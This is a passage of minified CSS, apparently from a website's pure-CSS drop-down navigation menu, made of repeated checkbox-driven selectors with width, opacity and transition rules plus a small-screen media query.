.highlight_level2,.highlight1 #drop_down_28_5:checked ~ .highlight_level2,.highlight1 #drop_down_28_6:checked ~ .highlight_level2,.highlight1 #drop_down_28_7:checked ~ .highlight_level2,.highlight1 #drop_down_28_8:checked ~ .highlight_level2,.highlight1 #drop_down_28_9:checked ~ .highlight_level2,.highlight1 #drop_down_28_10:checked ~ .highlight_level2,.highlight1 #drop_down_28_11:checked ~ .highlight_level2,.highlight1 #drop_down_28_12:checked ~ .highlight_level2,.highlight1 #drop_down_28_13:checked ~ .highlight_level2,.highlight1 #drop_down_28_14:checked ~ .highlight_level2,.highlight1 #drop_down_28_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_28_0:checked ~ .highlight_level2,.highlight1 #drop_down_28_1:checked ~ .highlight_level2,.highlight1 #drop_down_28_2:checked ~ .highlight_level2,.highlight1 #drop_down_28_3:checked ~ .highlight_level2,.highlight1 #drop_down_28_4:checked ~ .highlight_level2,.highlight1 #drop_down_28_5:checked ~ .highlight_level2,.highlight1 #drop_down_28_6:checked ~ .highlight_level2,.highlight1 #drop_down_28_7:checked ~ .highlight_level2,.highlight1 #drop_down_28_8:checked ~ .highlight_level2,.highlight1 #drop_down_28_9:checked ~ .highlight_level2,.highlight1 #drop_down_28_10:checked ~ .highlight_level2,.highlight1 #drop_down_28_11:checked ~ .highlight_level2,.highlight1 #drop_down_28_12:checked ~ .highlight_level2,.highlight1 #drop_down_28_13:checked ~ .highlight_level2,.highlight1 #drop_down_28_14:checked ~ .highlight_level2,.highlight1 #drop_down_28_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_29_0:checked ~ .highlight_level2,.highlight1 #drop_down_29_1:checked ~ .highlight_level2,.highlight1 #drop_down_29_2:checked ~ .highlight_level2,.highlight1 #drop_down_29_3:checked ~ .highlight_level2,.highlight1 #drop_down_29_4:checked ~ .highlight_level2,.highlight1 #drop_down_29_5:checked ~ .highlight_level2,.highlight1 #drop_down_29_6:checked ~ .highlight_level2,.highlight1 #drop_down_29_7:checked ~ .highlight_level2,.highlight1 #drop_down_29_8:checked ~ .highlight_level2,.highlight1 #drop_down_29_9:checked ~ .highlight_level2,.highlight1 #drop_down_29_10:checked ~ .highlight_level2,.highlight1 #drop_down_29_11:checked ~ .highlight_level2,.highlight1 #drop_down_29_12:checked ~ .highlight_level2,.highlight1 #drop_down_29_13:checked ~ .highlight_level2,.highlight1 #drop_down_29_14:checked ~ .highlight_level2,.highlight1 #drop_down_29_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_29_0:checked ~ .highlight_level2,.highlight1 #drop_down_29_1:checked ~ .highlight_level2,.highlight1 #drop_down_29_2:checked ~ .highlight_level2,.highlight1 #drop_down_29_3:checked ~ .highlight_level2,.highlight1 #drop_down_29_4:checked ~ .highlight_level2,.highlight1 #drop_down_29_5:checked ~ .highlight_level2,.highlight1 #drop_down_29_6:checked ~ .highlight_level2,.highlight1 #drop_down_29_7:checked ~ .highlight_level2,.highlight1 #drop_down_29_8:checked ~ .highlight_level2,.highlight1 #drop_down_29_9:checked ~ .highlight_level2,.highlight1 #drop_down_29_10:checked ~ .highlight_level2,.highlight1 #drop_down_29_11:checked ~ .highlight_level2,.highlight1 #drop_down_29_12:checked ~ .highlight_level2,.highlight1 #drop_down_29_13:checked ~ .highlight_level2,.highlight1 #drop_down_29_14:checked ~ .highlight_level2,.highlight1 #drop_down_29_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_210_0:checked ~ .highlight_level2,.highlight1 #drop_down_210_1:checked ~ .highlight_level2,.highlight1 #drop_down_210_2:checked ~ .highlight_level2,.highlight1 #drop_down_210_3:checked ~ .highlight_level2,.highlight1 #drop_down_210_4:checked ~ .highlight_level2,.highlight1 #drop_down_210_5:checked ~ .highlight_level2,.highlight1 #drop_down_210_6:checked ~ .highlight_level2,.highlight1 #drop_down_210_7:checked ~ .highlight_level2,.highlight1 #drop_down_210_8:checked ~ .highlight_level2,.highlight1 #drop_down_210_9:checked ~ .highlight_level2,.highlight1 #drop_down_210_10:checked ~ .highlight_level2,.highlight1 #drop_down_210_11:checked ~ .highlight_level2,.highlight1 #drop_down_210_12:checked ~ .highlight_level2,.highlight1 #drop_down_210_13:checked ~ .highlight_level2,.highlight1 #drop_down_210_14:checked ~ .highlight_level2,.highlight1 #drop_down_210_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_210_0:checked ~ .highlight_level2,.highlight1 #drop_down_210_1:checked ~ .highlight_level2,.highlight1 #drop_down_210_2:checked ~ .highlight_level2,.highlight1 #drop_down_210_3:checked ~ .highlight_level2,.highlight1 #drop_down_210_4:checked ~ .highlight_level2,.highlight1 #drop_down_210_5:checked ~ .highlight_level2,.highlight1 #drop_down_210_6:checked ~ .highlight_level2,.highlight1 #drop_down_210_7:checked ~ .highlight_level2,.highlight1 #drop_down_210_8:checked ~ .highlight_level2,.highlight1 #drop_down_210_9:checked ~ .highlight_level2,.highlight1 #drop_down_210_10:checked ~ .highlight_level2,.highlight1 #drop_down_210_11:checked ~ .highlight_level2,.highlight1 #drop_down_210_12:checked ~ .highlight_level2,.highlight1 #drop_down_210_13:checked ~ .highlight_level2,.highlight1 #drop_down_210_14:checked ~ .highlight_level2,.highlight1 #drop_down_210_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_212_0:checked ~ .highlight_level2,.highlight1 #drop_down_212_1:checked ~ .highlight_level2,.highlight1 #drop_down_212_2:checked ~ .highlight_level2,.highlight1 #drop_down_212_3:checked ~ .highlight_level2,.highlight1 #drop_down_212_4:checked ~ .highlight_level2,.highlight1 #drop_down_212_5:checked ~ .highlight_level2,.highlight1 #drop_down_212_6:checked ~ .highlight_level2,.highlight1 #drop_down_212_7:checked ~ .highlight_level2,.highlight1 #drop_down_212_8:checked ~ .highlight_level2,.highlight1 #drop_down_212_9:checked ~ .highlight_level2,.highlight1 #drop_down_212_10:checked ~ .highlight_level2,.highlight1 #drop_down_212_11:checked ~ .highlight_level2,.highlight1 #drop_down_212_12:checked ~ .highlight_level2,.highlight1 #drop_down_212_13:checked ~ .highlight_level2,.highlight1 #drop_down_212_14:checked ~ .highlight_level2,.highlight1 #drop_down_212_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_212_0:checked ~ .highlight_level2,.highlight1 #drop_down_212_1:checked ~ .highlight_level2,.highlight1 #drop_down_212_2:checked ~ .highlight_level2,.highlight1 #drop_down_212_3:checked ~ .highlight_level2,.highlight1 #drop_down_212_4:checked ~ .highlight_level2,.highlight1 #drop_down_212_5:checked ~ .highlight_level2,.highlight1 #drop_down_212_6:checked ~ .highlight_level2,.highlight1 #drop_down_212_7:checked ~ .highlight_level2,.highlight1 #drop_down_212_8:checked ~ .highlight_level2,.highlight1 #drop_down_212_9:checked ~ .highlight_level2,.highlight1 #drop_down_212_10:checked ~ .highlight_level2,.highlight1 #drop_down_212_11:checked ~ .highlight_level2,.highlight1 #drop_down_212_12:checked ~ .highlight_level2,.highlight1 #drop_down_212_13:checked ~ .highlight_level2,.highlight1 #drop_down_212_14:checked ~ .highlight_level2,.highlight1 #drop_down_212_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_211_0:checked ~ .highlight_level2,.highlight1 #drop_down_211_1:checked ~ .highlight_level2,.highlight1 #drop_down_211_2:checked ~ .highlight_level2,.highlight1 #drop_down_211_3:checked ~ .highlight_level2,.highlight1 #drop_down_211_4:checked ~ .highlight_level2,.highlight1 #drop_down_211_5:checked ~ .highlight_level2,.highlight1 #drop_down_211_6:checked ~ .highlight_level2,.highlight1 #drop_down_211_7:checked ~ .highlight_level2,.highlight1 #drop_down_211_8:checked ~ .highlight_level2,.highlight1 #drop_down_211_9:checked ~ .highlight_level2,.highlight1 #drop_down_211_10:checked ~ .highlight_level2,.highlight1 #drop_down_211_11:checked ~ .highlight_level2,.highlight1 #drop_down_211_12:checked ~ .highlight_level2,.highlight1 #drop_down_211_13:checked ~ .highlight_level2,.highlight1 #drop_down_211_14:checked ~ .highlight_level2,.highlight1 #drop_down_211_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_211_0:checked ~ .highlight_level2,.highlight1 #drop_down_211_1:checked ~ .highlight_level2,.highlight1 #drop_down_211_2:checked ~ .highlight_level2,.highlight1 #drop_down_211_3:checked ~ .highlight_level2,.highlight1 #drop_down_211_4:checked ~ .highlight_level2,.highlight1 #drop_down_211_5:checked ~ .highlight_level2,.highlight1 #drop_down_211_6:checked ~ .highlight_level2,.highlight1 #drop_down_211_7:checked ~ .highlight_level2,.highlight1 #drop_down_211_8:checked ~ .highlight_level2,.highlight1 #drop_down_211_9:checked ~ .highlight_level2,.highlight1 #drop_down_211_10:checked ~ .highlight_level2,.highlight1 #drop_down_211_11:checked ~ .highlight_level2,.highlight1 #drop_down_211_12:checked ~ .highlight_level2,.highlight1 #drop_down_211_13:checked ~ .highlight_level2,.highlight1 #drop_down_211_14:checked ~ .highlight_level2,.highlight1 #drop_down_211_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_213_0:checked ~ .highlight_level2,.highlight1 #drop_down_213_1:checked ~ .highlight_level2,.highlight1 #drop_down_213_2:checked ~ .highlight_level2,.highlight1 #drop_down_213_3:checked ~ .highlight_level2,.highlight1 #drop_down_213_4:checked ~ .highlight_level2,.highlight1 #drop_down_213_5:checked ~ .highlight_level2,.highlight1 #drop_down_213_6:checked ~ .highlight_level2,.highlight1 #drop_down_213_7:checked ~ .highlight_level2,.highlight1 #drop_down_213_8:checked ~ .highlight_level2,.highlight1 #drop_down_213_9:checked ~ .highlight_level2,.highlight1 #drop_down_213_10:checked ~ .highlight_level2,.highlight1 #drop_down_213_11:checked ~ .highlight_level2,.highlight1 #drop_down_213_12:checked ~ .highlight_level2,.highlight1 #drop_down_213_13:checked ~ .highlight_level2,.highlight1 #drop_down_213_14:checked ~ .highlight_level2,.highlight1 #drop_down_213_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_213_0:checked ~ .highlight_level2,.highlight1 #drop_down_213_1:checked ~ .highlight_level2,.highlight1 #drop_down_213_2:checked ~ .highlight_level2,.highlight1 #drop_down_213_3:checked ~ .highlight_level2,.highlight1 #drop_down_213_4:checked ~ .highlight_level2,.highlight1 #drop_down_213_5:checked ~ .highlight_level2,.highlight1 #drop_down_213_6:checked ~ .highlight_level2,.highlight1 #drop_down_213_7:checked ~ .highlight_level2,.highlight1 #drop_down_213_8:checked ~ .highlight_level2,.highlight1 #drop_down_213_9:checked ~ .highlight_level2,.highlight1 #drop_down_213_10:checked ~ .highlight_level2,.highlight1 #drop_down_213_11:checked ~ .highlight_level2,.highlight1 #drop_down_213_12:checked ~ .highlight_level2,.highlight1 #drop_down_213_13:checked ~ .highlight_level2,.highlight1 #drop_down_213_14:checked ~ .highlight_level2,.highlight1 #drop_down_213_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_214_0:checked ~ .highlight_level2,.highlight1 #drop_down_214_1:checked ~ .highlight_level2,.highlight1 #drop_down_214_2:checked ~ .highlight_level2,.highlight1 #drop_down_214_3:checked ~ .highlight_level2,.highlight1 #drop_down_214_4:checked ~ .highlight_level2,.highlight1 #drop_down_214_5:checked ~ .highlight_level2,.highlight1 #drop_down_214_6:checked ~ .highlight_level2,.highlight1 #drop_down_214_7:checked ~ .highlight_level2,.highlight1 #drop_down_214_8:checked ~ .highlight_level2,.highlight1 #drop_down_214_9:checked ~ .highlight_level2,.highlight1 #drop_down_214_10:checked ~ .highlight_level2,.highlight1 #drop_down_214_11:checked ~ .highlight_level2,.highlight1 #drop_down_214_12:checked ~ .highlight_level2,.highlight1 #drop_down_214_13:checked ~ .highlight_level2,.highlight1 #drop_down_214_14:checked ~ .highlight_level2,.highlight1 #drop_down_214_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_214_0:checked ~ .highlight_level2,.highlight1 #drop_down_214_1:checked ~ .highlight_level2,.highlight1 #drop_down_214_2:checked ~ .highlight_level2,.highlight1 #drop_down_214_3:checked ~ .highlight_level2,.highlight1 #drop_down_214_4:checked ~ .highlight_level2,.highlight1 #drop_down_214_5:checked ~ .highlight_level2,.highlight1 #drop_down_214_6:checked ~ .highlight_level2,.highlight1 #drop_down_214_7:checked ~ .highlight_level2,.highlight1 #drop_down_214_8:checked ~ .highlight_level2,.highlight1 #drop_down_214_9:checked ~ .highlight_level2,.highlight1 #drop_down_214_10:checked ~ .highlight_level2,.highlight1 #drop_down_214_11:checked ~ .highlight_level2,.highlight1 #drop_down_214_12:checked ~ .highlight_level2,.highlight1 #drop_down_214_13:checked ~ .highlight_level2,.highlight1 #drop_down_214_14:checked ~ .highlight_level2,.highlight1 #drop_down_214_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_215_0:checked ~ .highlight_level2,.highlight1 #drop_down_215_1:checked ~ .highlight_level2,.highlight1 #drop_down_215_2:checked ~ .highlight_level2,.highlight1 #drop_down_215_3:checked ~ .highlight_level2,.highlight1 #drop_down_215_4:checked ~ .highlight_level2,.highlight1 #drop_down_215_5:checked ~ .highlight_level2,.highlight1 #drop_down_215_6:checked ~ .highlight_level2,.highlight1 #drop_down_215_7:checked ~ .highlight_level2,.highlight1 #drop_down_215_8:checked ~ .highlight_level2,.highlight1 #drop_down_215_9:checked ~ .highlight_level2,.highlight1 #drop_down_215_10:checked ~ .highlight_level2,.highlight1 #drop_down_215_11:checked ~ .highlight_level2,.highlight1 #drop_down_215_12:checked ~ .highlight_level2,.highlight1 #drop_down_215_13:checked ~ .highlight_level2,.highlight1 #drop_down_215_14:checked ~ .highlight_level2,.highlight1 #drop_down_215_15:checked ~ .highlight_level2{min-height:100vh;overflow:auto;opacity:1;left:0;top:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight1 #drop_down_215_0:checked ~ .highlight_level2,.highlight1 #drop_down_215_1:checked ~ .highlight_level2,.highlight1 #drop_down_215_2:checked ~ .highlight_level2,.highlight1 #drop_down_215_3:checked ~ .highlight_level2,.highlight1 #drop_down_215_4:checked ~ .highlight_level2,.highlight1 #drop_down_215_5:checked ~ .highlight_level2,.highlight1 #drop_down_215_6:checked ~ .highlight_level2,.highlight1 #drop_down_215_7:checked ~ .highlight_level2,.highlight1 #drop_down_215_8:checked ~ .highlight_level2,.highlight1 #drop_down_215_9:checked ~ .highlight_level2,.highlight1 #drop_down_215_10:checked ~ .highlight_level2,.highlight1 #drop_down_215_11:checked ~ .highlight_level2,.highlight1 #drop_down_215_12:checked ~ .highlight_level2,.highlight1 #drop_down_215_13:checked ~ .highlight_level2,.highlight1 #drop_down_215_14:checked ~ .highlight_level2,.highlight1 #drop_down_215_15:checked ~ .highlight_level2{width:100%}}.highlight1 #drop_down_2_0:checked+label:after,.highlight1 #drop_down_2_1:checked+label:after,.highlight1 #drop_down_2_2:checked+label:after,.highlight1 #drop_down_2_3:checked+label:after,.highlight1 #drop_down_2_4:checked+label:after,.highlight1 #drop_down_2_5:checked+label:after,.highlight1 #drop_down_2_6:checked+label:after,.highlight1 #drop_down_2_7:checked+label:after,.highlight1 #drop_down_2_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_0_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;width:70%;top:0;left:0;transition:.6s;overflow-x:auto}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_0_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_0_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_0_0:checked+label:after,.sub-menu2 #drop_down_3_0_1:checked+label:after,.sub-menu2 #drop_down_3_0_2:checked+label:after,.sub-menu2 #drop_down_3_0_3:checked+label:after,.sub-menu2 #drop_down_3_0_4:checked+label:after,.sub-menu2 #drop_down_3_0_5:checked+label:after,.sub-menu2 #drop_down_3_0_6:checked+label:after,.sub-menu2 #drop_down_3_0_7:checked+label:after,.sub-menu2 #drop_down_3_0_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_1_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;top:0;width:70%;left:0;transition:.6s}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_1_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_1_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_1_0:checked+label:after,.sub-menu2 #drop_down_3_1_1:checked+label:after,.sub-menu2 #drop_down_3_1_2:checked+label:after,.sub-menu2 #drop_down_3_1_3:checked+label:after,.sub-menu2 #drop_down_3_1_4:checked+label:after,.sub-menu2 #drop_down_3_1_5:checked+label:after,.sub-menu2 #drop_down_3_1_6:checked+label:after,.sub-menu2 #drop_down_3_1_7:checked+label:after,.sub-menu2 #drop_down_3_1_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_2_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;max-height:1000px;opacity:1;left:0;top:0;width:70%;transition:.6s;margin-left:20px}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_2_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_2_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_2_0:checked+label:after,.sub-menu2 #drop_down_3_2_1:checked+label:after,.sub-menu2 #drop_down_3_2_2:checked+label:after,.sub-menu2 #drop_down_3_2_3:checked+label:after,.sub-menu2 #drop_down_3_2_4:checked+label:after,.sub-menu2 #drop_down_3_2_5:checked+label:after,.sub-menu2 #drop_down_3_2_6:checked+label:after,.sub-menu2 #drop_down_3_2_7:checked+label:after,.sub-menu2 #drop_down_3_2_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_3_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;top:0;left:0;width:70%;transition:.6s}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_3_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_3_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_3_0:checked+label:after,.sub-menu2 #drop_down_3_3_1:checked+label:after,.sub-menu2 #drop_down_3_3_2:checked+label:after,.sub-menu2 #drop_down_3_3_3:checked+label:after,.sub-menu2 #drop_down_3_3_4:checked+label:after,.sub-menu2 #drop_down_3_3_5:checked+label:after,.sub-menu2 #drop_down_3_3_6:checked+label:after,.sub-menu2 #drop_down_3_3_7:checked+label:after,.sub-menu2 #drop_down_3_3_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_4_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_4_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_4_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_4_0:checked+label:after,.sub-menu2 #drop_down_3_4_1:checked+label:after,.sub-menu2 #drop_down_3_4_2:checked+label:after,.sub-menu2 #drop_down_3_4_3:checked+label:after,.sub-menu2 #drop_down_3_4_4:checked+label:after,.sub-menu2 #drop_down_3_4_5:checked+label:after,.sub-menu2 #drop_down_3_4_6:checked+label:after,.sub-menu2 #drop_down_3_4_7:checked+label:after,.sub-menu2 #drop_down_3_4_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_5_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_5_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_5_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_5_0:checked+label:after,.sub-menu2 #drop_down_3_5_1:checked+label:after,.sub-menu2 #drop_down_3_5_2:checked+label:after,.sub-menu2 #drop_down_3_5_3:checked+label:after,.sub-menu2 #drop_down_3_5_4:checked+label:after,.sub-menu2 #drop_down_3_5_5:checked+label:after,.sub-menu2 #drop_down_3_5_6:checked+label:after,.sub-menu2 #drop_down_3_5_7:checked+label:after,.sub-menu2 #drop_down_3_5_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_6_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_6_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_6_8:checked ~ .highlight_level3{width:100%}}.sub-menu2 #drop_down_3_6_0:checked+label:after,.sub-menu2 #drop_down_3_6_1:checked+label:after,.sub-menu2 #drop_down_3_6_2:checked+label:after,.sub-menu2 #drop_down_3_6_3:checked+label:after,.sub-menu2 #drop_down_3_6_4:checked+label:after,.sub-menu2 #drop_down_3_6_5:checked+label:after,.sub-menu2 #drop_down_3_6_6:checked+label:after,.sub-menu2 #drop_down_3_6_7:checked+label:after,.sub-menu2 #drop_down_3_6_8:checked+label:after{transform:rotate(-45deg)}.highlight_level2 #drop_down_3_7_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_7:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_8:checked ~ .highlight_level3{min-height:100vh;overflow:auto;opacity:1;transition:.6s;top:0;left:0;width:70%}@media all and (max-width: 380px){.highlight_level2 #drop_down_3_7_2:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_1:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_0:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_3:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_4:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_5:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_6:checked ~ .highlight_level3,.highlight_level2 #drop_down_3_7_7:checked ~ 